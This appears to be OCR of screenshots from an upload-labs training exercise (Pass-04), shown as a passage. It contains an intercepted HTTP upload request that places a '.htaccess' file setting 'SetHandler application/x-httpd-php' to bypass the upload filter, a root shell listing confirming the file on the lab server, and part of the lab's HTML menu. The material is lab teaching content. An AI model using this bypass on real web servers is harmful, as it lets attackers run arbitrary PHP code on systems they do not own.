 Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-04/index.php HTTP/1.1
2 Host: 192.168.3.32
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJVgTnKTMU6W86w24
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.32/upload-labs/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: tvep_2132_saltkey=aEDh2b2B; tvep_2132_lastvisit=1611040164
14 Connection: close
15
16 ------WebKitFormBoundaryJVgTnKTMU6W86w24
17 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 SetHandler application/x-httpd-php
21
22 ------WebKitFormBoundaryJVgTnKTMU6W86w24
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryJVgTnKTMU6W86w24--
27
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
1. root@si1ent:/var/www/html/upload-labs/upload
root@si1ent:/var/www/html/upload-labs/upload (ssh) ⌘1 ~/Desktop (zsh) ⌘2
[root@si1ent upload]# ls -al
total 20
drwxr-xr-x 2 apache apache 4096 Jan 21 10:24 .
drwxr-xr-x 30 apache apache 4096 Jan 18 20:25 ..
-rw-r--r-- 1 apache apache 22 Jan 19 21:03 202101192103033733.php2
-rw-r--r-- 1 apache apache 35 Jan 21 10:25 .htaccess
-rw-r--r-- 1 root root 97 Jan 18 20:25 readme.php
[root@si1ent upload]# more .htaccess
SetHandler application/x-httpd-php
[root@si1ent upload]#
17 <body>
18 <div id="head">
19 <a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">显示源码</a>
22 <a href="javascript:get_prompt()">查看提示</a>
23 <a href="javascript:clean_upload_file()">清空上传文件</a>
24 </div>
25 </div>
26 <div id="main"><div id="menu">
27 <ul id="menulist">
28 <li><a id="Pass-01" href="/upload-labs/Pass-01/index.php">Pass-01</a></li>
29 <li><a id="Pass-02" href="/upload-labs/Pass-02/index.php">Pass-02</a></li>
30 <li><a id="Pass-03" href="/upload-labs/Pass-03/index.php">Pass-03</a></li>
31 <li><a id="Pass-04" href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
32 <li><a id="Pass-05" href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
33 <li><a id="Pass-06" href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
34 <li><a id="Pass-07" href="/upload-labs/Pass-07/index.php">Pass-07</a></li>
35 <li><a id="Pass-08" href="/upload-labs/Pass-08/index.php">Pass-08</a></li>